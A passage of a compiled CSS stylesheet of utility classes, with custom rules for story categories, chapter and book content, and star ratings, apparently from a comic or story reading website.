    width: 2rem
}

.w-\[10\%\] {
    width: 10%
}

.w-\[100px\] {
    width: 100px
}

.w-\[152px\] {
    width: 152px
}

.w-\[155px\] {
    width: 155px
}

.w-\[18px\] {
    width: 18px
}

.w-\[20\%\] {
    width: 20%
}

.w-\[200px\] {
    width: 200px
}

.w-\[215px\] {
    width: 215px
}

.w-\[21px\] {
    width: 21px
}

.w-\[225px\] {
    width: 225px
}

.w-\[24px\] {
    width: 24px
}

.w-\[250px\] {
    width: 250px
}

.w-\[280px\] {
    width: 280px
}

.w-\[300px\] {
    width: 300px
}

.w-\[30px\] {
    width: 30px
}

.w-\[32px\] {
    width: 32px
}

.w-\[35px\] {
    width: 35px
}

.w-\[36px\] {
    width: 36px
}

.w-\[380px\] {
    width: 380px
}

.w-\[40\%\] {
    width: 40%
}

.w-\[50\%\] {
    width: 50%
}

.w-\[55px\] {
    width: 55px
}

.w-\[600px\] {
    width: 600px
}

.w-\[65px\] {
    width: 58px
}

.w-\[700px\] {
    width: 700px
}

.w-\[70px\] {
    width: 70px
}

.w-\[80\%\] {
    width: 80%
}

.w-\[80px\] {
    width: 80px
}

.w-\[90\%\] {
    width: 90%
}

.w-\[90px\] {
    width: 90px
}

.w-auto {
    width: auto
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.min-w-\[40px\] {
    min-width: 40px
}

.min-w-\[55px\] {
    min-width: 55px
}

.max-w-\[110px\] {
    max-width: 110px
}

.max-w-\[20\%\] {
    max-width: 20%
}

.max-w-\[216px\] {
    max-width: 216px
}

.max-w-\[250px\] {
    max-width: 250px
}

.max-w-\[380px\] {
    max-width: 380px
}

.max-w-\[500px\] {
    max-width: 500px
}

.max-w-\[880px\] {
    max-width: 880px
}

.max-w-full {
    max-width: 100%
}

.max-w-max {
    max-width: -moz-max-content;
    max-width: max-content
}

.max-w-sm {
    max-width: 24rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-\[2\] {
    flex: 2
}

.flex-shrink {
    flex-shrink: 1
}

.flex-shrink-0,
.shrink-0 {
    flex-shrink: 0
}

.flex-grow {
    flex-grow: 1
}

.flex-grow-0 {
    flex-grow: 0
}

.basis-\[15\%\] {
    flex-basis: 15%
}

.basis-\[314px\] {
    flex-basis: 314px
}

.basis-auto {
    flex-basis: auto
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-default {
    cursor: default
}

.cursor-pointer {
    cursor: pointer
}

.resize {
    resize: both
}

.list-decimal {
    list-style-type: decimal
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr))
}

.grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr))
}

.grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr))
}

.grid-rows-2 {
    grid-template-rows: repeat(2, minmax(0, 1fr))
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.gap-2 {
    gap: .5rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-5 {
    gap: 1.25rem
}

.gap-\[12px\] {
    gap: 12px
}

.gap-\[14px\] {
    gap: 14px
}

.gap-x-3 {
    -moz-column-gap: .75rem;
    column-gap: .75rem
}

.gap-x-\[30px\] {
    -moz-column-gap: 30px;
    column-gap: 30px
}

.gap-y-3 {
    row-gap: .75rem
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.75rem * var(--tw-space-x-reverse));
    margin-left: calc(.75rem * calc(1 - var(--tw-space-x-reverse)))
}

.overflow-hidden {
    overflow: hidden
}

.overflow-y-scroll {
    overflow-y: scroll
}

.truncate {
    overflow: hidden;
    white-space: nowrap
}

.text-ellipsis,
.truncate {
    text-overflow: ellipsis
}

.whitespace-nowrap {
    white-space: nowrap
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-md {
    border-radius: .375rem
}

.rounded-none {
    border-radius: 0
}

.rounded-sm {
    border-radius: .125rem
}

.rounded-xl {
    border-radius: .75rem
}

.rounded-l {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.rounded-l-full {
    border-top-left-radius: 9999px;
    border-bottom-left-radius: 9999px
}

.rounded-l-lg {
    border-top-left-radius: .5rem;
    border-bottom-left-radius: .5rem
}

.rounded-r {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem
}

.rounded-r-full {
    border-top-right-radius: 9999px;
    border-bottom-right-radius: 9999px
}

.rounded-r-lg {
    border-bottom-right-radius: .5rem
}

.rounded-r-lg,
.rounded-t-lg {
    border-top-right-radius: .5rem
}

.rounded-t-lg {
    border-top-left-radius: .5rem
}

.rounded-bl-lg {
    border-bottom-left-radius: .5rem
}

.rounded-br-\[4px\] {
    border-bottom-right-radius: 4px
}

.rounded-tr-\[4px\] {
    border-top-right-radius: 4px
}

.border {
    border-width: 1px
}

.border-\[2px\] {
    border-width: 2px
}

.border-y {
    border-top-width: 1px
}

.border-b,
.border-b-\[1px\],
.border-y {
    border-bottom-width: 1px
}

.border-l-4 {
    border-left-width: 4px
}

.border-r {
    border-right-width: 1px
}

.border-r-4 {
    border-right-width: 4px
}

.border-r-\[1px\] {
    border-right-width: 1px
}

.border-t {
    border-top-width: 1px
}

.border-t-4 {
    border-top-width: 4px
}

.border-t-\[2px\] {
    border-top-width: 2px
}

.border-solid {
    border-style: solid
}

.border-dashed {
    border-style: dashed
}

.border-\[\#4cae4c\] {
    --tw-border-opacity: 1;
    border-color: rgb(76 174 76/var(--tw-border-opacity))
}

.border-\[\#4e4e4e\] {
    --tw-border-opacity: 1;
    border-color: rgb(78 78 78/var(--tw-border-opacity))
}

.border-\[\#7a6ff1\] {
    --tw-border-opacity: 1;
    border-color: rgb(122 111 241/var(--tw-border-opacity))
}

.border-\[\#999\] {
    --tw-border-opacity: 1;
    border-color: rgb(153 153 153/var(--tw-border-opacity))
}

.border-\[\#afafafdd\] {
    border-color: #afafafdd
}

.border-\[\#bce8f1\] {
    --tw-border-opacity: 1;
    border-color: rgb(188 232 241/var(--tw-border-opacity))
}

.border-\[\#be8c28\] {
    --tw-border-opacity: 1;
    border-color: rgb(190 140 40/var(--tw-border-opacity))
}

.border-\[\#ccc\] {
    --tw-border-opacity: 1;
    border-color: rgb(204 204 204/var(--tw-border-opacity))
}

.border-\[\#ddd\],
.border-\[\#dddddd\] {
    --tw-border-opacity: 1;
    border-color: rgb(221 221 221/var(--tw-border-opacity))
}

.border-\[\#e7e5f6\] {
    --tw-border-opacity: 1;
    border-color: rgb(231 229 246/var(--tw-border-opacity))
}

.border-\[\#e8e8e8\] {
    --tw-border-opacity: 1;
    border-color: rgb(232 232 232/var(--tw-border-opacity))
}

.border-\[\#e9dfc3\] {
    --tw-border-opacity: 1;
    border-color: rgb(233 223 195/var(--tw-border-opacity))
}

.border-\[\#eee\] {
    --tw-border-opacity: 1;
    border-color: rgb(238 238 238/var(--tw-border-opacity))
}

.border-\[\#f2f2f2\] {
    --tw-border-opacity: 1;
    border-color: rgb(242 242 242/var(--tw-border-opacity))
}

.border-\[\#f5ebcd\] {
    --tw-border-opacity: 1;
    border-color: rgb(245 235 205/var(--tw-border-opacity))
}

.border-\[\#f7f7f7\] {
    --tw-border-opacity: 1;
    border-color: rgb(247 247 247/var(--tw-border-opacity))
}

.border-\[\#ff7f00\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 127 0/var(--tw-border-opacity))
}

.border-\[black\] {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-\[rgb\(204\2c 204\2c 204\)\] {
    --tw-border-opacity: 1;
    border-color: rgb(204 204 204/var(--tw-border-opacity))
}

.border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-red-600 {
    --tw-border-opacity: 1;
    border-color: rgb(220 38 38/var(--tw-border-opacity))
}

.border-transparent {
    border-color: transparent
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-x-transparent {
    border-left-color: transparent;
    border-right-color: transparent
}

.bg-\[\#00000080\] {
    background-color: #00000080
}

.bg-\[\#000\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-\[\#03204c\] {
    --tw-bg-opacity: 1;
    background-color: rgb(3 32 76/var(--tw-bg-opacity))
}

.bg-\[\#1b1b1b\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 27 27/var(--tw-bg-opacity))
}

.bg-\[\#333\] {
    --tw-bg-opacity: 1;
    background-color: rgb(51 51 51/var(--tw-bg-opacity))
}

.bg-\[\#4080ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(64 128 255/var(--tw-bg-opacity))
}

.bg-\[\#5cabb8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(92 171 184/var(--tw-bg-opacity))
}

.bg-\[\#5cb85c\] {
    --tw-bg-opacity: 1;
    background-color: rgb(92 184 92/var(--tw-bg-opacity))
}

.bg-\[\#5eb949\] {
    --tw-bg-opacity: 1;
    background-color: rgb(94 185 73/var(--tw-bg-opacity))
}

.bg-\[\#7a6ff1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(122 111 241/var(--tw-bg-opacity))
}

.bg-\[\#9646ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(150 70 255/var(--tw-bg-opacity))
}

.bg-\[\#999\] {
    --tw-bg-opacity: 1;
    background-color: rgb(153 153 153/var(--tw-bg-opacity))
}

.bg-\[\#be8c28\] {
    --tw-bg-opacity: 1;
    background-color: rgb(190 140 40/var(--tw-bg-opacity))
}

.bg-\[\#bf2c24\] {
    --tw-bg-opacity: 1;
    background-color: rgb(191 44 36/var(--tw-bg-opacity))
}

.bg-\[\#ccc\] {
    --tw-bg-opacity: 1;
    background-color: rgb(204 204 204/var(--tw-bg-opacity))
}

.bg-\[\#d9edf7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(217 237 247/var(--tw-bg-opacity))
}

.bg-\[\#e4e4e4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(228 228 228/var(--tw-bg-opacity))
}

.bg-\[\#e5e5e5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 229 229/var(--tw-bg-opacity))
}

.bg-\[\#e7e5f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(231 229 246/var(--tw-bg-opacity))
}

.bg-\[\#e9c47a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 196 122/var(--tw-bg-opacity))
}

.bg-\[\#ececec\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 236 236/var(--tw-bg-opacity))
}

.bg-\[\#ecf0f1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 240 241/var(--tw-bg-opacity))
}

.bg-\[\#ededed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(237 237 237/var(--tw-bg-opacity))
}

.bg-\[\#efefef\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 239 239/var(--tw-bg-opacity))
}

.bg-\[\#f0ad4e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 173 78/var(--tw-bg-opacity))
}

.bg-\[\#f0f0f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 240 240/var(--tw-bg-opacity))
}

.bg-\[\#f5f4f2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 244 242/var(--tw-bg-opacity))
}

.bg-\[\#f5f5f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 245 245/var(--tw-bg-opacity))
}

.bg-\[\#f7f5f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 245 240/var(--tw-bg-opacity))
}

.bg-\[\#f9f9f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 249/var(--tw-bg-opacity))
}

.bg-\[\#fcdab0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(252 218 176/var(--tw-bg-opacity))
}

.bg-\[\#ff7f00\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 127 0/var(--tw-bg-opacity))
}

.bg-\[\#ff8989\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 137 137/var(--tw-bg-opacity))
}

.bg-\[\#fff\],
.bg-\[\#ffffff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[red\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 0 0/var(--tw-bg-opacity))
}

.bg-\[rgba\(0\2c 0\2c 0\2c 0\.5\)\] {
    background-color: rgba(0, 0, 0, .5)
}

.bg-\[rgba\(255\2c 255\2c 255\2c 0\.7\)\] {
    background-color: hsla(0, 0%, 100%, .7)
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-black\/60 {
    background-color: rgba(0, 0, 0, .6)
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246/var(--tw-bg-opacity))
}

.bg-gray-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(107 114 128/var(--tw-bg-opacity))
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68/var(--tw-bg-opacity))
}

.bg-transparent {
    background-color: transparent
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[url\(\'\.\.\/\.\.\/public\/images\/logo-navbar\.png\'\)\] {
    background-image: url(/_next/static/media/logo-navbar.19ec9652.png)
}

.bg-\[url\(\'\/images\/banner-ads-shopee\.png\'\)\] {
    background-image: url(/images/banner-ads-shopee.png)
}

.bg-\[url\(\'\/images\/bg-header-comic\.jpg\'\)\] {
    background-image: url(/images/bg-header-comic.jpg)
}

.bg-\[url\(\'\/images\/footer-bg\.png\'\)\] {
    background-image: url(/images/footer-bg.png)
}

.bg-\[url\(\'\/images\/logo-header-comic\.png\'\)\] {
    background-image: url(/images/logo-header-comic.png)
}

.bg-\[url\(\'\/images\/logo-navbar\.png\'\)\] {
    background-image: url(/images/logo-navbar.png)
}

.bg-gradient-to-b {
    background-image: linear-gradient(to bottom, var(--tw-gradient-stops))
}

.to-transparent {
    --tw-gradient-to: transparent var(--tw-gradient-to-position)
}

.bg-contain {
    background-size: contain
}

.bg-cover {
    background-size: cover
}

.bg-bottom {
    background-position: bottom
}

.bg-top {
    background-position: top
}

.bg-no-repeat {
    background-repeat: no-repeat
}

.bg-repeat-x {
    background-repeat: repeat-x
}

.fill-\[\#7a6ff1\] {
    fill: #7a6ff1
}

.fill-blue-600 {
    fill: #2563eb
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.p-1 {
    padding: .25rem
}

.p-10 {
    padding: 2.5rem
}

.p-2 {
    padding: .5rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-\[10px\] {
    padding: 10px
}

.p-\[15px\] {
    padding: 15px
}

.p-\[2px\] {
    padding: 2px
}

.p-\[5px\] {
    padding: 5px
}

.p-\[6px\] {
    padding: 6px
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px
}

.px-\[16px\] {
    padding-left: 16px;
    padding-right: 16px
}

.px-\[22px\] {
    padding-left: 22px;
    padding-right: 22px
}

.px-\[3px\] {
    padding-left: 3px;
    padding-right: 3px
}

.px-\[5px\] {
    padding-left: 5px;
    padding-right: 5px
}

.px-\[6px\] {
    padding-left: 6px;
    padding-right: 6px
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px
}

.py-\[11px\] {
    padding-top: 11px;
    padding-bottom: 11px
}

.py-\[2px\] {
    padding-top: 2px;
    padding-bottom: 2px
}

.py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px
}

.py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px
}

.py-\[6px\] {
    padding-top: 6px;
    padding-bottom: 6px
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pb-5 {
    padding-bottom: 1.25rem
}

.pb-7 {
    padding-bottom: 1.75rem
}

.pb-\[15px\] {
    padding-bottom: 15px
}

.pb-\[2px\] {
    padding-bottom: 2px
}

.pb-\[50px\] {
    padding-bottom: 50px
}

.pl-1 {
    padding-left: .25rem
}

.pl-10 {
    padding-left: 2.5rem
}

.pl-2 {
    padding-left: .5rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pr-1 {
    padding-right: .25rem
}

.pr-14 {
    padding-right: 3.5rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-3 {
    padding-right: .75rem
}

.pr-\[3px\] {
    padding-right: 3px
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-2 {
    padding-top: .5rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-5 {
    padding-top: 1.25rem
}

.pt-\[10px\] {
    padding-top: 10px
}

.pt-\[1px\] {
    padding-top: 1px
}

.pt-\[20px\] {
    padding-top: 20px
}

.pt-\[400px\] {
    padding-top: 400px
}

.pt-\[50px\] {
    padding-top: 50px
}

.pt-\[80px\] {
    padding-top: 80px
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-start {
    text-align: start
}

.indent-\[-9999px\] {
    text-indent: -9999px
}

.align-middle {
    vertical-align: middle
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-\[1\.1rem\] {
    font-size: 1.1rem
}

.text-\[1\.2rem\] {
    font-size: 1.2rem
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[12px\] {
    font-size: 12px
}

.text-\[13px\] {
    font-size: 13px
}

.text-\[15px\] {
    font-size: 15px
}

.text-\[17px\] {
    font-size: 17px
}

.text-\[1rem\] {
    font-size: 1rem
}

.text-\[22px\] {
    font-size: 22px
}

.text-\[28px\] {
    font-size: 28px
}

.text-\[30px\] {
    font-size: 30px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.capitalize {
    text-transform: capitalize
}

.italic {
    font-style: italic
}

.leading-10 {
    line-height: 2.5rem
}

.leading-\[1\.25\] {
    line-height: 1.25
}

.leading-\[1\.2\] {
    line-height: 1.2
}

.leading-\[1\.2rem\] {
    line-height: 1.2rem
}

.leading-\[30px\] {
    line-height: 30px
}

.leading-\[45px\] {
    line-height: 45px
}

.text-\[\#27ae60\] {
    --tw-text-opacity: 1;
    color: rgb(39 174 96/var(--tw-text-opacity))
}

.text-\[\#2a2e2e\] {
    --tw-text-opacity: 1;
    color: rgb(42 46 46/var(--tw-text-opacity))
}

.text-\[\#2b2b2b\] {
    --tw-text-opacity: 1;
    color: rgb(43 43 43/var(--tw-text-opacity))
}

.text-\[\#31708f\] {
    --tw-text-opacity: 1;
    color: rgb(49 112 143/var(--tw-text-opacity))
}

.text-\[\#3498db\] {
    --tw-text-opacity: 1;
    color: rgb(52 152 219/var(--tw-text-opacity))
}

.text-\[\#3b3b3b\] {
    --tw-text-opacity: 1;
    color: rgb(59 59 59/var(--tw-text-opacity))
}

.text-\[\#3c763d\] {
    --tw-text-opacity: 1;
    color: rgb(60 118 61/var(--tw-text-opacity))
}

.text-\[\#4e4e4e\] {
    --tw-text-opacity: 1;
    color: rgb(78 78 78/var(--tw-text-opacity))
}

.text-\[\#56a1d3\] {
    --tw-text-opacity: 1;
    color: rgb(86 161 211/var(--tw-text-opacity))
}

.text-\[\#666\] {
    --tw-text-opacity: 1;
    color: rgb(102 102 102/var(--tw-text-opacity))
}

.text-\[\#6a6d6d\] {
    --tw-text-opacity: 1;
    color: rgb(106 109 109/var(--tw-text-opacity))
}

.text-\[\#7a6ff1\] {
    --tw-text-opacity: 1;
    color: rgb(122 111 241/var(--tw-text-opacity))
}

.text-\[\#be8c28\] {
    --tw-text-opacity: 1;
    color: rgb(190 140 40/var(--tw-text-opacity))
}

.text-\[\#ccc\] {
    --tw-text-opacity: 1;
    color: rgb(204 204 204/var(--tw-text-opacity))
}

.text-\[\#d35400\] {
    --tw-text-opacity: 1;
    color: rgb(211 84 0/var(--tw-text-opacity))
}

.text-\[\#e5e7eb\] {
    --tw-text-opacity: 1;
    color: rgb(229 231 235/var(--tw-text-opacity))
}

.text-\[\#e9e9e9\] {
    --tw-text-opacity: 1;
    color: rgb(233 233 233/var(--tw-text-opacity))
}

.text-\[\#f1f1f1\] {
    --tw-text-opacity: 1;
    color: rgb(241 241 241/var(--tw-text-opacity))
}

.text-\[\#f95b5b\] {
    --tw-text-opacity: 1;
    color: rgb(249 91 91/var(--tw-text-opacity))
}

.text-\[\#ff7f00\] {
    --tw-text-opacity: 1;
    color: rgb(255 127 0/var(--tw-text-opacity))
}

.text-\[\#fff\] {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.text-gray-200 {
    --tw-text-opacity: 1;
    color: rgb(229 231 235/var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81/var(--tw-text-opacity))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38/var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.caret-\[\#2a2e2e\] {
    caret-color: #2a2e2e
}

.opacity-50 {
    opacity: .5
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color)
}

.shadow,
.shadow-2xl {
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, .25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color)
}

.shadow-md,
.shadow-sm {
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 8px 10px -6px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.outline-\[\#ff7f00\] {
    outline-color: #ff7f00
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.transition-colors {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.duration-200 {
    transition-duration: .2s
}

html {
    font-family: Nunito Sans, SF Pro Text, SF Pro Icons, Roboto, Helvetica Neue, Helvetica, Arial, sans-serif;
    -webkit-tap-highlight-color: rgba(0, 0, 0, .05);
    -webkit-text-size-adjust: none;
    -webkit-font-smoothing: antialiased
}

body,
html {
    min-height: 100%;
    margin: 0
}

br {
    height: 32px
}

.story-category:not(:last-child):after {
    content: ", "
}

.full-width-none {
    max-width: none !important
}

#nav-category-children~#nav-category-parent {
    background-color: #2f566d
}

.breadcrumb:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #ccc
}

p {
    margin: 12px 0
}

.line-2-hidden {
    overflow: hidden;
    -webkit-line-clamp: 2
}

.line-2-hidden,
.line-5-hidden {
    margin-bottom: 1em;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-break: break-word
}

.line-5-hidden {
    overflow-y: hidden;
    -webkit-line-clamp: 6
}

.custom-list li:nth-child(4n),
.custom-list li:nth-child(4n-1) {
    background-color: #f9f9f9
}

.dark .custom-list li:nth-child(4n),
.dark .custom-list li:nth-child(4n-1) {
    background-color: #202020
}

#content-chapter:after {
    content: "";
    display: block;
    margin-bottom: 20px
}

.content-posts>h1,
.content-posts>h2,
.content-posts>h3,
.content-posts>h4,
.content-posts>h5,
.content-posts>h6 {
    font-weight: 700
}

.content-posts>h1,
.content-posts>h2,
.content-posts>h3,
.content-posts>h4,
.content-posts>h5,
.content-posts>h6,
.content-posts>p {
    margin-bottom: 20px
}

.content-posts>ul {
    list-style: disc;
    margin: 20px 0;
    padding-left: 40px
}

.content-posts>ol {
    list-style-type: decimal;
    margin-top: 1em;
    margin-bottom: 1em;
    padding-left: 40px
}

.content-posts>p img {
    margin: 0 auto
}

.content-posts>h1 {
    font-size: 2em
}

.content-posts>h2 {
    font-size: 1.5em
}

.content-posts>h3 {
    font-size: 1.17em
}

.content-posts>h5 {
    font-size: .83em
}

.content-posts>h6 {
    font-size: .67em
}

.content-posts blockquote {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 40px;
    margin-inline-end: 40px;
    background: #f9f9f9;
    border-left: 10px solid #ccc;
    margin: 1.5em 10px;
    padding: .5em 10px;
    quotes: "\201C" "\201D" "\2018" "\2019"
}

#content-book>p {
    margin: 12px 0
}

#content-book>td {
    margin-bottom: 12px
}

#content-book table {
    border-collapse: collapse;
    width: 100%;
    margin: 12px 0
}

#content-book th {
    font-weight: 700
}

#content-book th,
#content-book tr:nth-child(2n) {
    background-color: #f2f2f2
}

#content-book tr:nth-child(odd) {
    background-color: #fff
}

#content-book th,
td {
    border: 1px solid #ddd;
    text-align: left;
    padding: 8px
}

#content-book td:hover {
    background-color: #f2f2f2
}

.bg-story-image {
    background-color: #000;
    height: 200%;
    width: 200%;
    -o-object-fit: cover;
    object-fit: cover;
    filter: blur(40px)
}

.star-rating {
    display: inline-block
}

.star-rating:before {
    content: "★";
    color: #fd8d00
}

.star-rating[data-rating="1"]:before {
    content: "★☆☆☆☆☆☆☆☆☆"
}

.star-rating[data-rating="2"]:before {
    content: "★★☆☆☆☆☆☆☆☆"
}

.star-rating[data-rating="3"]:before {
    content: "★★★☆☆☆☆☆☆☆"
}

.star-rating[data-rating="4"]:before {
    content: "★★★★☆☆☆☆☆☆"
}

.star-rating[data-rating="5"]:before {
    content: "★★★★★☆☆☆☆☆"
}

.star-rating[data-rating="6"]:before {
    content: "★★★★★★☆☆☆☆"
}

.star-rating[data-rating="7"]:before {
    content: "★★★★★★★☆☆☆"
}

.star-rating[data-rating="8"]:before {
    content: "★★★★★★★★☆☆"
}

.star-rating[data-rating="9"]:before {
